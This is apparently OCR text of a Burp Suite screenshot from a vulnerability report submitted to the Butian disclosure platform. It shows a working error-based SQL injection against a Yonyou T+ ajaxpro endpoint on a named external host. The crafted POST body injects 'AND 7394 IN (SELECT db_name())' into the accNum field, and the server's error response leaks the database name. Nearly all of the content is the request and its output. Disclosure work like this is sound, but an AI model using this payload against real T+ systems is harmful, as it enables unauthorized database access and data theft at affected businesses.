 Send
Cancel
Target: http://mail.nbhjsoft.com:8080
HTTP/1
Request
Pretty
Raw
Hex
JSON Beautifier
\n
1 POST
/tplus/ajaxpro/Ufida.T.SM.UIP.MultiCompanyController,U
fida.T.SM.UIP.ashx?method=CheckMutex HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0 Safari/537.36
4 Content-Length: 103
5 Content-Type: text/plain
6 Cookie: ASP.NET_SessionId=; sid=admin
7 Accept-Encoding: gzip
8
9 {"accNum":
"6' AND 7394 IN (SELECT db_name()) AND 'AYTB'='AYTB",
"functionTag": "SYS0104", "url": ""}
10
Response
Pretty
Raw
Hex
Render
\n
1 请重试!\r\n\r\n在将 nvarchar 值 'UFTSystem' 转换成数据类型
Inspector
Request attributes 2
Request query parameters 1
Request cookies 2
Request headers 6
补天漏洞响应平台
https://www.butian.net/
咨询邮箱：butian_report@qianxin.com
补天平台
https://www.butian.net/
咨询邮箱：butian_report@qianxin.com